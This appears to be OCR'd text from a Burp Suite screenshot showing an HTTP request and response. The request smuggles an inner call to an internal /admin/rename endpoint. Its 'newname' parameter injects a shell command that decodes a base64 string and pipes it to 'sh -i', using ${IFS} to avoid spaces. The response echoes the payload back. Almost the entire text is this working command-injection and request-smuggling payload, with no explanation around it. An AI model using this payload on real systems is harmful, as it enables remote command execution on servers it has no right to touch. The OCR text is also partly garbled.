 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __jsluid_h=c526484542a6d2cfc5d4b1dbd1722c09
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIZBj4kiaMbZzC9WL
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Length: 317
14
15 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
16 Content-Disposition: form-data; name="uri"
17
18 /admin%2frename?oldname=f5f729cb-d402-4665-b12c-a55fcc970d9a.crt&newnam
e=1.crt"||echo${IFS}"dG91Y2ggJChwcyAtZWZ8YmFzZTY0KQ=="|base64${IFS}-d|s
h${IFS}-i" HTTP/1.1
19 Host: admin
20
21 GET /
22 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 29 May 2022
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Via-JSL: 21f9acf,-
7 X-Cache: bypass
8 Content-Length: 343
9
10 HTTP/1.1 200 OK
11 Content-Type: text/plain; charset=utf-8
12 Date: Sun, 29 May 2022
13 Content-Length: 79
14
15 1.crt"||echo${IFS}"dG91Y2ggJChwcyAtZWZ8YmFzZTY0KQ=="|base64${IFS}-d|sh$
{IFS}-i"HTTP/1.1 200 OK
16 Content-Type: text/plain; charset=utf-8
17 Date: Sun, 29 May 2022
18 Content-Length: 11
19 Connection: close
20
21 hello world